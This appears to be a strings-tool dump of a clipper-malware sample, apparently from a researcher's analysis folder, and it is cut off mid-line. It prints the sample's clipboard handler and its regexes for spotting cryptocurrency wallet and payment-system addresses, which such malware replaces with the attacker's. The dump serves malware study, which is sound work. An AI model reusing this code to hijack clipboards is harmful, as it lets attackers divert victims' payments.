 File to scan C:\Users\Faheemuddin\Documents\Malwares\Clipper\Clipper-Malware-main\Clipper-Malware-main\Samples\eb0c34e4860b696a6c8ee2040aece95083f04
Advanced view
File pos Mem pos ID Text
A 002695EA 0105B3EA 0 public static void GetClip(Enums.ClipboardFormat clipboardFormat, object data) //
A 0026968A 0105B48A 0 {
A 00269695 0105B495 0 var qiwi = new Regex(@"
A 002696B9 0105B4B9 0 ((8|\+7|\+380|\+375|\+373)[\- ]?)?(\(?\d{3}\)?[\- ]?)?[\d\- ]{7,10}$");
A 00269702 0105B502 0 var btc1 = new Regex(@"(
A 00269727 0105B527 0 1(?=.*[0-9])(?=.*[a-zA-Z])[\da-zA-Z]{27,34}?[\d\- ])|(
A 0026975E 0105B55E 0 1(?=.*[0-9])(?=.*[a-zA-Z])[\da-zA-Z]{27,34})$");
A 00269790 0105B590 0 var btc3 = new Regex(@"(
A 002697B5 0105B5B5 0 3(?=.*[0-9])(?=.*[a-zA-Z])[\da-zA-Z]{27,34}?[\d\- ])|(
A 002697EC 0105B5EC 0 3(?=.*[0-9])(?=.*[a-zA-Z])[\da-zA-Z]{27,34})$");
A 0026981E 0105B61E 0 var ltc = new Regex(@"(
A 00269842 0105B642 0 L[A-Za-z0-9]{32,34}?[\d\- ])|(
A 00269861 0105B661 0 L[A-Za-z0-9]{32,34})$");
A 0026987B 0105B67B 0 var bch = new Regex(@"(
A 0026989F 0105B69F 0 q[A-Za-z0-9\:]{32,54}?[\d\- ])|(
A 002698C0 0105B6C0 0 q[A-Za-z0-9\:]{32,54})$");
A 002698DC 0105B6DC 0 var payeer = new Regex(@"
A 00269902 0105B702 0 (P|p){1}[0-9]?[\d\- ]{7,10}$");
A 00269923 0105B723 0 var eth = new Regex(@"(
A 00269947 0105B747 0 0x[A-Za-z0-9]{40,40}?[\d\- ])|(
A 00269967 0105B767 0 0x[A-Za-z0-9]{40,40})$");
A 00269982 0105B782 0 var dash = new Regex(@"(
A 002699A7 0105B7A7 0 X[A-Za-z0-9]{32,34}?[\d\- ])|(
A 002699C6 0105B7C6 0 X[A-Za-z0-9]{32,34})$");
A 002699E0 0105B7E0 0 var ya = new Regex(@"
A 00269A02 0105B802 0 41001[0-9]?[\d\- ]{7,11}$");
A 00269A20 0105B820 0 var wmr = new Regex(@"
A 00269A43 0105B843 0 R[0-9]?[\d\- ]{12,13}$");
A 00269A5E 0105B85E 0 var wmz = new Regex(@"